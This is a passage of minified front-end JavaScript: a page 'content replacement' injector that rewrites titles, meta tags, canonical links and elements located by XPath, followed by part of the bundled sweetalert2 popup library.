map")}),!e)throw ne("[Content Replacement] Can't locate in node map"),new Error("[Content Replacement] Can't resolve DomNode");return{parentXPath:o,resolvedDomNode:e}}if(o=Fe(e.parentElement),I(`[Content Replacement] Parent xPath is ${o}`),G.has(o)){I("[Content Replacement] Parent found in maps");const c=(a=G.get(o))==null?void 0:a.get(t);if(!c)throw ne("[Content Replacement] Can't locate in node map"),new Error("[Content Replacement] Unable to locate DOMNode.");return I("[Content Replacement] Located the node",c),{parentXPath:o,resolvedDomNode:c}}throw ne("[Content Replacement] No record of parent in node map"),new Error("[Content Replacement] Unable to locate DOMNode.")},ea=t=>{var g;const{xPath:e,identifyingContent:o,newContent:a}=t;let c=null,l=null;I(`[Content Replacement] Attempting to build node map for ${e}`);let d=!1;if(G.forEach(h=>{h.get(e)&&(I(`[Content Replacement] Node map for already exists for ${e}`),d=!0)}),!d){try{c=sr(e,o)}catch{I("[Content Replacement] Can't locate using identifying content",{xPath:e,identifyingContent:o});try{c=sr(e,a)}catch{throw ne("[Content Replacement] Can't locate using new content",{xPath:e,newContent:a}),new Error("[Content Replacement] Can't locate using new content")}}if(!c)throw new Error("[Content Replacement] Couldn't locate target element");if(!c.parentElement)throw new Error("[Content Replacement] Target element doesn't have a parentElement");I("[Content Replacement] Found",{targetElement:c,parentXPath:l}),l=Fe(c.parentElement),G.has(l)||(I(`[Content Replacement] Making new map for parent ${l}`),G.set(l,new Map)),I(`[Content Replacement] Looping children of ${l}`),(g=c.parentElement)==null||g.childNodes.forEach(h=>{const m=Fe(h),b=h;b.tagName&&!G.get(l).has(m)&&(I(`[Content Replacement] Adding node map for ${m}`),G.get(l).set(m,b))}),I("[Content Replacement] Node map built",G)}},fr=({headChanges:t,elementStates:e})=>{var l,d,g;if(I("[Content Replacement] Applying page state test",{headChanges:t,elementStates:e}),t){const h=(l=t.find(_=>_.name==="title"))==null?void 0:l.content,m=t.filter(_=>!["title","json-ld","canonical"].includes(_.name)),b=(d=t.find(_=>_.name==="canonical"))==null?void 0:d.content,w=(g=t.find(_=>_.name==="json-ld"))==null?void 0:g.content;cr(h),dr(m),lr(b),ur(w)}e=e??[];const o=new Map,a={elementStates:[]},c={};return e.forEach(h=>{var _,y;let m;if(h.uuid&&c[h.uuid]?m=ar(c[h.uuid]):m=zt(h.xPath),!m){ne("[Content Replacement] Unable to find element by xPath",{xPath:h.xPath}),(_=a.elementStates)==null||_.push(h);return}const b=m.dataset.oseUuid?o.get(m.dataset.oseUuid):null;if(!Ks(m,h,b)){ne("[Content Replacement] Element found using xPathOnly does not match state's identifying content",{element:m,state:h,existingInitialElementState:b}),(y=a.elementStates)==null||y.push(h);return}const w=Js(m);h.uuid&&(c[h.uuid]=w),o.set(w,ir(m)),Zs(h)}),I("[Content replacement] Unapplied page state",{unappliedPageState:a}),a},zt=t=>document.evaluate(t,document,null,XPathResult.FIRST_ORDERED_NODE_TYPE).singleNodeValue;function ta(t){let e=t;new MutationObserver((a,c)=>{var l;e=fr(e),(l=e.elementStates)!=null&&l.length||c.disconnect(),setTimeout(()=>{c.disconnect()},3e3)}).observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})}const Vt=t=>{var d;je("[Injector] Applying state",t);const{pageStates:e,globalState:o}=t;if(!e)return;const a=na(e,window.location.pathname);if(je("[Injector] Page state",a),!a)return;let c={elementStates:[]};a&&(c=a),o&&(c={...c,elementStates:[...c.elementStates||[],...o]});const l=fr(c)||{elementStates:[]};(d=l.elementStates)!=null&&d.length&&ta(l)},na=(t,e)=>{const o=btoa(e),a=btoa(e.endsWith("/")?e.slice(0,-1):e+"/"),c=t[o],l=t[a];return!c||!l?c??l:(c.headChanges=[...l.headChanges??[],...c.headChanges??[]],c.elementStates=[...l.elementStates??[],...c.elementStates??[]],c)};var se=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ra(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var pr={exports:{}};/*!
* sweetalert2 v11.10.7
* Released under the MIT License.
*/(function(t,e){(function(o,a){t.exports=a()})(se,function(){function o(s,n,r){if(typeof s=="function"?s===n:s.has(n))return arguments.length<3?n:r;throw new TypeError("Private element is not present on this object")}function a(s,n,r){return n=M(n),da(s,g()?Reflect.construct(n,r||[],M(s).constructor):n.apply(s,r))}function c(s,n){return s.get(o(s,n))}function l(s,n,r){return s.set(o(s,n),r),r}function d(s,n,r){if(g())return Reflect.construct.apply(null,arguments);var i=[null];i.push.apply(i,n);var u=new(s.bind.apply(s,i));return r&&at(u,r.prototype),u}function g(){try{var s=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(g=function(){return!!s})()}function h(s,n){var r=s==null?null:typeof Symbol<"u"&&s[Symbol.iterator]||s["@@iterator"];if(r!=null){var i,u,p,v,S=[],C=!0,A=!1;try{if(p=(r=r.call(s)).next,n===0){if(Object(r)!==r)return;C=!1}else for(;!(C=(i=p.call(r)).done)&&(S.push(i.value),S.length!==n);C=!0);}catch(Ge){A=!0,u=Ge}finally{try{if(!C&&r.return!=null&&(v=r.return(),Object(v)!==v))return}finally{if(A)throw u}}return S}}function m(s,n){if(typeof s!="object"||!s)return s;var r=s[Symbol.toPrimitive];if(r!==void 0){var i=r.call(s,n||"default");if(typeof i!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(n==="string"?String:Number)(s)}function b(s){var n=m(s,"string");return typeof n=="symbol"?n:String(n)}function w(s){"@babel/helpers - typeof";return w=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},w(s)}function _(s,n){if(!(s instanceof n))throw new TypeError("Cannot call a class as a function")}function y(s,n){for(var r=0;r<n.length;r++){var i=n[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(s,b(i.key),i)}}function B(s,n,r){return n&&y(s.prototype,n),r&&y(s,r),Object.defineProperty(s,"prototype",{writable:!1}),s}function ue(s,n){if(typeof n!="function"&&n!==null)throw new TypeError("Super expression must either be null or a function");s.prototype=Object.create(n&&n.prototype,{constructor:{value:s,writable:!0,configurable:!0}}),Object.defineProperty(s,"prototype",{writable:!1}),n&&at(s,n)}function M(s){return M=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},M(s)}function at(s,n){return at=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(i,u){return i.__proto__=u,i},at(s,n)}function ua(s){if(s===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return s}function da(s,n){if(n&&(typeof n=="object"||typeof n=="function"))return n;if(n!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return ua(s)}function fa(s,n){for(;!Object.prototype.hasOwnProperty.call(s,n)&&(s=M(s),s!==null););return s}function ct(){return typeof Reflect<"u"&&Reflect.get?ct=Reflect.get.bind():ct=function(n,r,i){var u=fa(n,r);if(u){var p=Object.getOwnPropertyDescriptor(u,r);return p.get?p.get.call(arguments.length<3?n:i):p.value}},ct.apply(this,arguments)}function pa(s,n){return ma(s)||h(s,n)||br(s,n)||ba()}function ha(s){return ga(s)||wa(s)||br(s)||va()}function ga(s){if(Array.isArray(s))return Wt(s)}function ma(s){if(Array.isArray(s))return s}function wa(s){if(typeof Symbol<"u"&&s[Symbol.iterator]!=null||s["@@iterator"]!=null)return Array.from(s)}function br(s,n){if(s){if(typeof s=="string")return Wt(s,n);var r=Object.prototype.toString.call(s).slice(8,-1);if(r==="Object"&&s.constructor&&(r=s.constructor.name),r==="Map"||r==="Set")return Array.from(s);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Wt(s,n)}}function Wt(s,n){(n==null||n>s.length)&&(n=s.length);for(var r=0,i=new Array(n);r<n;r++)i[r]=s[r];return i}function va(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ba(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ya(s,n){if(n.has(s))throw new TypeError("Cannot initialize the same private elements twice on an object")}function _a(s,n,r){ya(s,n),n.set(s,r)}var Ea=100,E={},Sa=function(){E.previousActiveElement instanceof HTMLElement?(E.previousActiveElement.focus(),E.previousActiveElement=null):document.body&&document.body.focus()},Ca=function(n){return new Promise(function(r){if(!n)return r();var i=window.scrollX,u=window.scrollY;E.restoreFocusTimeout=setTimeout(function(){Sa(),r()},Ea),window.scrollTo(i,u)})},yr="swal2-",ka=["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","html-container","actions","confirm","deny","cancel","default-outline","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"],f=ka.reduce(function(s,n){return s[n]=yr+n,s},{}),xa=["success","warning","info","question","error"],lt=xa.reduce(function(s,n){return s[n]=yr+n,s},{}),_r="SweetAlert2:",Yt=function(n){return n.charAt(0).toUpperCase()+n.slice(1)},F=function(n){console.warn("".concat(_r," ").concat(w(n)==="object"?n.join(" "):n))},de=function(n){console.error("".concat(_r," ").concat(n))},Er=[],Pa=function(n){Er.includes(n)||(Er.push(n),F(n))},Ta=function(n,r){Pa('"'.concat(n,'" is deprecated and will be removed in the next major release. Please use "').concat(r,'" instead.'))},ut=function(n){return typeof n=="function"?n():n},Gt=function(n){return n&&typeof n.toPromise=="function"},Ue=function(n){return Gt(n)?n.toPromise():Promise.resolve(n)},Kt=function(n){return n&&Promise.resolve(n)===n},U=function(){return document.body.querySelector(".".concat(f.container))},He=function(n){var r=U();return r?r.querySelector(n):null},H=function(n){return He(".".concat(n))},P=function(){return H(f.popup)},ze=function(){return H(f.icon)},Ia=function(){return H(f["icon-content"])},Sr=function(){return H(f.title)},Jt=function(){return H(f["html-container"])},Cr=function(){return H(f.image)},Xt=function(){return H(f["progress-steps"])},dt=function(){return H(f["validation-message"])},X=function(){return He(".".concat(f.actions," .").concat(f.confirm))},Ee=function(){return He(".".concat(f.actions," .").concat(f.cancel))},fe=function(){return He(".".concat(f.actions," .").concat(f.deny))},Aa=function(){return H(f["input-label"])},Se=function(){return He(".".concat(f.loader))},Ve=function(){return H(f.actions)},kr=function(){return H(f.footer)},ft=function(){return H(f["timer-progress-bar"])},Zt=function(){return H(f.close)},Oa=`
  a[href],
  area[href],
  input:not([disabled]),
  select:not([disabled]),
  textarea:not([disabled]),
  button:not([disabled]),
  iframe,
  object,
  embed,
  [tabindex="0"],
  [contenteditable],
  audio[controls],
  video[controls],
  summary
`,Qt=function(){var n=P();if(!n)return[];var r=n.querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])'),i=Array.from(r).sort(function(v,S){var C=parseInt(v.getAttribute("tabindex")||"0"),A=parseInt(S.getAttribute("tabindex")||"0");return C>A?1:C<A?-1:0}),u=n.querySelectorAll(Oa),p=Array.from(u).filter(function(v){return v.getAttribute("tabindex")!=="-1"});return ha(new Set(i.concat(p))).filter(function(v){return V(v)})},en=function(){return re(document.body,f.shown)&&!re(document.body,f["toast-shown"])&&!re(document.body,f["no-backdrop"])},pt=function(){var n=P();return n?re(n,f.toast):!1},Da=function(){var n=P();return n?n.hasAttribute("data-loading"):!1},z=function(n,r){if(n.textContent="",r){var i=new DOMParser,u=i.parseFromString(r,"text/html"),p=u.querySelector("head");p&&Array.from(p.childNodes).forEach(function(S){n.appendChild(S)});var v=u.querySelector("body");v&&Array.from(v.childNodes).forEach(function(S){S instanceof HTMLVideoElement||S instanceof HTMLAudioElement?n.appendChild(S.cloneNode(!0)):n.appendChild(S)})}},re=function(n,r){if(!r)return!1;for(var i=r.split(/\s+/),u=0;u<i.length;u++)if(!n.classList.contains(i[u]))return!1;return!0},Ba=function(n,r){Array.from(n.classList).forEach(function(i){!Object.values(f).includes(i)&&!Object.values(lt).includes(i)&&!Object.values(r.showClass||{}).includes(i)&&n.classList.remove(i)})},W=function(n,r,i){if(Ba(n,r),r.customClass&&r.customClass[i]){if(typeof r.customClass[i]!="string"&&!r.customClass[i].forEach){F("Invalid type of customClass.".concat(i,'! Expected string or iterable object, got "').concat(w(r.customClass[i]),'"'));return}x(n,r.customClass[i])}},ht=function(n,r){if(!r)return null;switch(r){case"select":case"textarea":case"file":return n.querySelector(".".concat(f.popup," > .").concat(f[r]));case"checkbox":return n.querySelector(".".concat(f.popup," > .").concat(f.checkbox," input"));case"radio":return n.querySelector(".".concat(f.popup," > .").concat(f.radio," input:checked"))||n.querySelector(".".concat(f.popup," > .").concat(f.radio," input:first-child"));case"range":return n.querySelector(".".concat(f.popup," > .").concat(f.range," input"));default:return n.querySelector(".".concat(f.popup," > .").concat(f.input))}},xr=function(n){if(n.focus(),n.type!=="file"){var r=n.value;n.value="",n.value=r}},Pr=function(n,r,i){!n||!r||(typeof r=="string"&&(r=r.split(/\s+/).filter(Boolean)),r.forEach(function(u){Array.isArray(n)?n.forEach(function(p){i?p.classList.add(u):p.classList.remove(u)}):i?n.classList.add(u):n.classList.remove(u)}))},x=function(n,r){Pr(n,r,!0)},Z=function(n,r){Pr(n,r,!1)},ae=function(n,r){for(var i=Array.from(n.children),u=0;u<i.length;u++){var p=i[u];if(p instanceof HTMLElement&&re(p,r))return p}},pe=function(n,r,i){i==="".concat(parseInt(i))&&(i=parseInt(i)),i||parseInt(i)===0?n.style.setProperty(r,typeof i=="number"?"".concat(i,"px"):i):n.style.removeProperty(r)},R=function(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"flex";n&&(n.style.display=r)},N=function(n){n&&(n.style.display="none")},tn=function(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"block";n&&new MutationObserver(function(){qe(n,n.innerHTML,r)}).observe(n,{childList:!0,subtree:!0})},Tr=function(n,r,i,u){var p=n.querySelector(r);p&&p.style.setProperty(i,u)},qe=function(n,r){var i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:"flex";r?R(n,i):N(n)},V=function(n){return!!(n&&(n.offsetWidth||n.offsetHeight||n.getClientRects().length))},Ma=function(){return!V(X())&&!V(fe())&&!V(Ee())},Ir=function(n){return n.scrollHeight>n.clientHeight},Ar=function(n){var r=window.getComputedStyle(n),i=parseFloat(r.getPropertyValue("animation-duration")||"0"),u=parseFloat(r.getPropertyValue("transition-duration")||"0");return i>0||u>0},nn=function(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,i=ft();i&&V(i)&&(r&&(i.style.transition="none",i.style.width="100%"),setTimeout(function(){i.style.transition="width ".concat(n/1e3,"s linear"),i.style.width="0%"},10))},La=function(){var n=ft();if(n){var r=parseInt(window.getComputedStyle(n).width);n.style.removeProperty("transition"),n.style.width="100%";var i=parseInt(window.getComputedStyle(n).width),u=r/i*100;n.style.width="".concat(u,"%")}},Or=function(){return typeof window>"u"||typeof document>"u"},Ra=`
 <div aria-labelledby="`.concat(f.title,'" aria-describedby="').concat(f["html-container"],'" class="').concat(f.popup,`" tabindex="-1">
   <button type="button" class="`).concat(f.close,`"></button>
   <ul class="`).concat(f["progress-steps"],`"></ul>
   <div class="`).concat(f.icon,`"></div>
   <img class="`).concat(f.image,`" />
   <h2 class="`).concat(f.title,'" id="').concat(f.title,`"></h2>
   <div class="`).concat(f["html-container"],'" id="').concat(f["html-container"],`"></div>
   <input class="`).concat(f.input,'" id="').concat(f.input,`" />
   <input type="file" class="`).concat(f.file,`" />
   <div class="`).concat(f.range,`">
     <input type="range" />
     <output></output>
   </div>
   <select class="`).concat(f.select,'" id="').concat(f.select,`"></select>
   <div class="`).concat(f.radio,`"></div>
   <label class="`).concat(f.checkbox,`">
     <input type="checkbox" id="`).concat(f.checkbox,`" />
     <span class="`).concat(f.label,`"></span>
   </label>
   <textarea class="`).concat(f.textarea,'" id="').concat(f.textarea,`"></textarea>
   <div class="`).concat(f["validation-message"],'" id="').concat(f["validation-message"],`"></div>
   <div class="`).concat(f.actions,`">
     <div class="`).concat(f.loader,`"></div>
     <button type="button" class="`).concat(f.confirm,`"></button>
     <button type="button" class="`).concat(f.deny,`"></button>
     <button type="button" class="`).concat(f.cancel,`"></button>
   </div>
   <div class="`).concat(f.footer,`"></div>
   <div class="`).concat(f["timer-progress-bar-container"],`">
     <div class="`).concat(f["timer-progress-bar"],`"></div>
   </div>
 </div>
`).replace(/(^|\n)\s*/g,""),ja=function(){var n=U();return n?(n.remove(),Z([document.documentElement,document.body],[f["no-backdrop"],f["toast-shown"],f["has-column"]]),!0):!1},he=function(){E.currentInstance.resetValidationMessage()},Na=function(){var n=P(),r=ae(n,f.input),i=ae(n,f.file),u=n.querySelector(".".concat(f.range," input")),p=n.querySelector(".".concat(f.range," output")),v=ae(n,f.select),S=n.querySelector(".".concat(f.checkbox," input")),C=ae(n,f.textarea);r.oninput=he,i.onchange=he,v.onchange=he,S.onchange=he,C.oninput=he,u.oninput=function(){he(),p.value=u.value},u.onchange=function(){he(),p.value=u.value}},$a=function(n){return typeof n=="string"?document.querySelector(n):n},Fa=function(n){var r=P();r.setAttribute("role",n.toast?"alert":"dialog"),r.setAttribute("aria-live",n.toast?"polite":"assertive"),n.toast||r.setAttribute("aria-modal","true")},Ua=function(n){window.getComputedStyle(n).direction==="rtl"&&x(U(),f.rtl)},Ha=function(n){var r=ja();if(Or()){de("SweetAlert2 requires document to initialize");return}var i=document.createElement("div");i.className=f.container,r&&x(i,f["no-transition"]),z(i,Ra);var u=$a(n.target);u.appendChild(i),Fa(n),Ua(u),Na()},rn=function(n,r){n instanceof HTMLElement?r.appendChild(n):w(n)==="object"?za(n,r):n&&z(r,n)},za=function(n,r){n.jquery?Va(r,n):z(r,n.toString())},Va=function(n,r){if(n.textContent="",0 in r)for(var i=0;i in r;i++)n.appendChild(r[i].cloneNode(!0));else n.appendChild(r.cloneNode(!0))},ge=function(){if(Or())return!1;var s=document.createElement("div");return typeof s.style.webkitAnimation<"u"?"webkitAnimationEnd":typeof s.style.animation<"u"?"animationend":!1}(),qa=function(n,r){var i=Ve(),u=Se();!i||!u||(!r.showConfirmButton&&!r.showDenyButton&&!r.showCancelButton?N(i):R(i),W(i,r,"actions"),Wa(i,u,r),z(u,r.loaderHtml||""),W(u,r,"loader"))};function Wa(s,n,r){var i=X(),u=fe(),p=Ee();!i||!u||!p||(on(i,"confirm",r),on(u,"deny",r),on(p,"cancel",r),Ya(i,u,p,r),r.reverseButtons&&(r.toast?(s.insertBefore(p,i),s.insertBefore(u,i)):(s.insertBefore(p,n),s.insertBefore(u,n),s.insertBefore(i,n))))}function Ya(s,n,r,i){if(!i.buttonsStyling){Z([s,n,r],f.styled);return}x([s,n,r],f.styled),i.confirmButtonColor&&(s.style.backgroundColor=i.confirmButtonColor,x(s,f["default-outline"])),i.denyButtonColor&&(n.style.backgroundColor=i.denyButtonColor,x(n,f["default-outline"])),i.cancelButtonColor&&(r.style.backgroundColor=i.cancelButtonColor,x(r,f["default-outline"]))}function on(s,n,r){var i=Yt(n);qe(s,r["show".concat(i,"Button")],"inline-block"),z(s,r["".concat(n,"ButtonText")]||""),s.setAttribute("aria-label",r["".concat(n,"ButtonAriaLabel")]||""),s.className=f[n],W(s,r,"".concat(n,"Button"))}var Ga=function(n,r){var i=Zt();i&&(z(i,r.closeButtonHtml||""),W(i,r,"closeButton"),qe(i,r.showCloseButton),i.setAttribute("aria-label",r.closeButtonAriaLabel||""))},Ka=function(n,r){var i=U();i&&(Ja(i,r.backdrop),Xa(i,r.position),Za(i,r.grow),W(i,r,"container"))};function Ja(s,n){typeof n=="string"?s.style.background=n:n||x([document.documentElement,document.body],f["no-backdrop"])}function Xa(s,n){n&&(n in f?x(s,f[n]):(F('The "position" parameter is not valid, defaulting to "center"'),x(s,f.center)))}function Za(s,n){n&&x(s,f["grow-".concat(n)])}var T={innerParams:new WeakMap,domCache:new WeakMap},Qa=["input","file","range","select","radio","checkbox","textarea"],ec=function(n,r){var i=P();if(i){var u=T.innerParams.get(n),p=!u||r.input!==u.input;Qa.forEach(function(v){var S=ae(i,f[v]);S&&(rc(v,r.inputAttributes),S.className=f[v],p&&N(S))}),r.input&&(p&&tc(r),oc(r))}},tc=function(n){if(n.input){if(!O[n.input]){de("Unexpected type of input! Expected ".concat(Object.keys(O).join(" | "),', got "').concat(n.input,'"'));return}var r=Dr(n.input),i=O[n.input](r,n);R(r),n.inputAutoFocus&&setTimeout(function(){xr(i)})}},nc=function(n){for(var r=0;r<n.attributes.length;r++){var i=n.attributes[r].name;["id","type","value","style"].includes(i)||n.removeAttribute(i)}},rc=function(n,r){var i=ht(P(),n);if(i){nc(i);for(var u in r)i.setAttribute(u,r[u])}},oc=function(n){var r=Dr(n.input);w(n.customClass)==="object"&&x(r,n.customClass.input)},sn=function(n,r){(!n.placeholder||r.inputPlaceholder)&&(n.placeholder=r.inputPlaceholder)},We=function(n,r,i){if(i.inputLabel){var u=document.createElement("label"),p=f["input-label"];u.setAttribute("for",n.id),u.className=p,w(i.customClass)==="object"&&x(u,i.customClass.inputLabel),u.innerText=i.inputLabel,r.insertAdjacentElement("beforebegin",u)}},Dr=function(n){return ae(P(),f[n]||f.input)},gt=function(n,r){["string","number"].includes(w(r))?n.value="".concat(r):Kt(r)||F('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(w(r),'"'))},O={};O.text=O.email=O.password=O.number=O.tel=O.url=O.search=O.date=O["datetime-local"]=O.time=O.week=O.month=function(s,n){return gt(s,n.inputValue),We(s,s,n),sn(s,n),s.type=n.input,s},O.file=function(s,n){return We(s,s,n),sn(s,n),s},O.range=function(s,n){var r=s.querySelector("input"),i=s.querySelector("output");return gt(r,n.inputValue),r.type=n.input,gt(i,n.inputValue),We(r,s,n),s},O.select=function(s,n){if(s.textContent="",n.inputPlaceholder){var r=document.createElement("option");z(r,n.inputPlaceholder),r.value="",r.disabled=!0,r.selected=!0,s.appendChild(r)}return We(s,s,n),s},O.radio=function(s){return s.textContent="",s},O.checkbox=function(s,n){var r=ht(P(),"checkbox");r.value="1",r.checked=!!n.inputValue;var i=s.querySelector("span");return z(i,n.inputPlaceholder),r},O.textarea=function(s,n){gt(s,n.inputValue),sn(s,n),We(s,s,n);var r=function(u){return parseInt(window.getComputedStyle(u).marginLeft)+parseInt(window.getComputedStyle(u).marginRight)};return setTimeout(function(){if("MutationObserver"in window){var i=parseInt(window.getComputedStyle(P()).width),u=function(){if(document.body.contains(s)){var v=s.offsetWidth+r(s);v>i?P().style.width="".concat(v,"px"):pe(P(),"width",n.width)}};new MutationObserver(u).observe(s,{attributes:!0,attributeFilter:["style"]})}}),s};var ic=function(n,r){var i=Jt();i&&(tn(i),W(i,r,"htmlContainer"),r.html?(rn(r.html,i),R(i,"block")):r.text?(i.textContent=r.text,R(i,"block")):N(i),ec(n,r))},sc=function(n,r){var i=kr();i&&(tn(i),qe(i,r.footer,"block"),r.footer&&rn(r.footer,i),W(i,r,"footer"))},ac=function(n,r){var i=T.innerParams.get(n),u=ze();if(u){if(i&&r.icon===i.icon){Mr(u,r),Br(u,r);return}if(!r.icon&&!r.iconHtml){N(u);return}if(r.icon&&Object.keys(lt).indexOf(r.icon)===-1){de('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(r.icon,'"')),N(u);return}R(u),Mr(u,r),Br(u,r),x(u,r.showClass&&r.showClass.icon)}},Br=function(n,r){for(var i=0,u=Object.entries(lt);i<u.length;i++){var p=pa(u[i],2),v=p[0],S=p[1];r.icon!==v&&Z(n,S)}x(n,r.icon&&lt[r.icon]),dc(n,r),cc(),W(n,r,"icon")},cc=function(){var n=P();if(n)for(var r=window.getComputedStyle(n).getPropertyValue("background-color"),i=n.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),u=0;u<i.length;u++)i[u].style.backgroundColor=r},lc=`
  <div class="swal2-success-circular-line-left"></div>
  <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>
  <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>
  <div class="swal2-success-circular-line-right"></div>
`,uc=`
  <span class="swal2-x-mark">
    <span class="swal2-x-mark-line-left"></span>
    <span class="swal2-x-mark-line-right"></span>
  </span>
`,Mr=function(n,r){if(!(!r.icon&&!r.iconHtml)){var i=n.innerHTML,u="";if(r.iconHtml)u=Lr(r.iconHtml);else if(r.icon==="success")u=lc,i=i.replace(/ style=".*?"/g,"");else if(r.icon==="error")u=uc;else if(r.icon){var p={question:"?",warning:"!",info:"i"};u=Lr(p[r.icon])}i.trim()!==u.trim()&&z(n,u)}},dc=function(n,r){if(r.iconColor){n.style.color=r.iconColor,n.style.borderColor=r.iconColor;for(var i=0,u=[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"];i<u.length;i++){var p=u[i];Tr(n,p,"background-color",r.iconColor)}Tr(n,".swal2-success-ring","border-color",r.iconColor)}},Lr=function(n){return'<div class="'.concat(f["icon-content"],'">').concat(n,"</div>")},fc=function(n,r){var i=Cr();if(i){if(!r.imageUrl){N(i);return}R(i,""),i.setAttribute("src",r.imageUrl),i.setAttribute("alt",r.imageAlt||""),pe(i,"width",r.imageWidth),pe(i,"height",r.imageHeight),i.className=f.image,W(i,r,"image")}},pc=function(n,r){var i=U(),u=P();if(!(!i||!u)){if(r.toast){pe(i,"width",r.width),u.style.width="100%";var p=Se();p&&u.insertBefore(p,ze())}else pe(u,"width",r.width);pe(u,"padding",r.padding),r.color&&(u.style.color=r.color),r.background&&(u.style.background=r.background),N(dt()),hc(u,r)}},hc=function(n,r){var i=r.showClass||{};n.className="".concat(f.popup," ").concat(V(n)?i.popup:""),r.toast?(x([document.documentElement,document.body],f["toast-shown"]),x(n,f.toast)):x(n,f.modal),W(n,r,"popup"),typeof r.customClass=="string"&&x(n,r.customClass),r.icon&&x(n,f["icon-".concat(r.icon)])},gc=function(n,r){var i=Xt();if(i){var u=r.progressSteps,p=r.currentProgressStep;if(!u||u.length===0||p===void 0){N(i);return}R(i),i.textContent="",p>=u.length&&F("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),u.forEach(function(v,S){var C=mc(v);if(i.appendChild(C),S===p&&x(C,f["active-progress-step"]),S!==u.length-1){var A=wc(r);i.appendChild(A)}})}},mc=function(n){var r=document.createElement("li");return x(r,f["progress-step"]),z(r,n),r},wc=function(n){var r=document.createElement("li");return x(r,f["progress-step-line"]),n.progressStepsDistance&&pe(r,"width",n.progressStepsDistance),r},vc=function(n,r){var i=Sr();i&&(tn(i),qe(i,r.title||r.titleText,"block"),r.title&&rn(r.title,i),r.titleText&&(i.innerText=r.titleText),W(i,r,"title"))},Rr=function(n,r){pc(n,r),Ka(n,r),gc(n,r),ac(n,r),fc(n,r),vc(n,r),Ga(n,r),ic(n,r),qa(n,r),sc(n,r);var i=P();typeof r.didRender=="function"&&i&&r.didRender(i)},bc=function(){return V(P())},jr=function(){var n;return(n=X())===null||n===void 0?void 0:n.click()},yc=function(){var n;return(n=fe())===null||n===void 0?void 0:n.click()},_c=function(){var n;return(n=Ee())===null||n===void 0?void 0:n.click()},Ce=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),Nr=function(n){n.keydownTarget&&n.keydownHandlerAdded&&(n.keydownTarget.removeEventListener("keydown",n.keydownHandler,{capture:n.keydownListenerCapture}),n.keydownHandlerAdded=!1)},Ec=function(n,r,i){Nr(n),r.toast||(n.keydownHandler=function(u){return Cc(r,u,i)},n.keydownTarget=r.keydownListenerCapture?window:P(),n.keydownListenerCapture=r.keydownListenerCapture,n.keydownTarget.addEventListener("keydown",n.keydownHandler,{capture:n.keydownListenerCapture}),n.keydownHandlerAdded=!0)},an=function(n,r){var i,u=Qt();if(u.length){n=n+r,n===u.length?n=0:n===-1&&(n=u.length-1),u[n].focus();return}(i=P())===null||i===void 0||i.focus()},$r=["ArrowRight","ArrowDown"],Sc=["ArrowLeft","ArrowUp"],Cc=function(n,r,i){n&&(r.isComposing||r.keyCode===229||(n.stopKeydownPropagation&&r.stopPropagation(),r.key==="Enter"?kc(r,n):r.key==="Tab"?xc(r):[].concat($r,Sc).includes(r.key)?Pc(r.key):r.key==="Escape"&&Tc(r,n,i)))},kc=function(n,r){if(ut(r.allowEnterKey)){var i=ht(P(),r.input);if(n.target&&i&&n.target instanceof HTMLElement&&n.target.outerHTML===i.outerHTML){if(["textarea","file"].includes(r.input))return;jr(),n.preventDefault()}}},xc=function(n){for(var r=n.target,i=Qt(),u=-1,p=0;p<i.length;p++)if(r===i[p]){u=p;break}n.shiftKey?an(u,-1):an(u,1),n.stopPropagation(),n.preventDefault()},Pc=function(n){var r=Ve(),i=X(),u=fe(),p=Ee();if(!(!r||!i||!u||!p)){var v=[i,u,p];if(!(document.activeElement instanceof HTMLElement&&!v.includes(document.activeElement))){var S=$r.includes(n)?"nextElementSibling":"previousElementSibling",C=document.activeElement;if(C){for(var A=0;A<r.children.length;A++){if(C=C[S],!C)return;if(C instanceof HTMLButtonElement&&V(C))break}C instanceof 